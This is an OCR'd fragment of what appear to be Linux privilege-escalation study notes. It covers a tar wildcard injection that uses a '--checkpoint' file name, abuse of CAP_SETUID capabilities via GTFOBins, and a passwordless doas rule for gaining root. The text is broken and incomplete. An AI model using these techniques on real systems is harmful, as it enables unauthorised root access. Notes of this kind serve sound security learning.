
shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
Capability
If the program has some special capability
https://man7.org/linux/man-
pages/man7/capabilities.7.html
CAP_SETUID
Can do with
GTFOBins
Doas
doas.conf
if exist
permit nopass {user} as {root} cmd
{binary}
We can
and it will run as root
doas {binary}